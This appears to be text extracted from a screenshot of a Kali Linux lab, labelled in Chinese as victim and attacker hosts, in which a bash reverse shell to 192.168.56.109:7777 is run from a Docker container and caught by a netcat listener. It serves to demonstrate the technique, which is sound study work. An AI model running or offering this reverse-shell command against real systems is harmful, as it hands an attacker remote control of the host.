 ┌──(kali㉿kali)-[~/Desktop/log4j-scan]
└─$ sudo docker exec -it elastic_jackson bash
root@e06d42a27e12:/demo# cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/usr/bin/bash
/bin/rbash
/usr/bin/rbash
受害者主机
/bin/dash
/usr/bin/dash
root@e06d42a27e12:/demo# bash -i >& /dev/tcp/192.168.56.109/7777 0>&1
反弹shell后
root@e06d42a27e12: /demo
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
root@e06d42a27e12:/demo#
攻击者主机
攻击者主机显示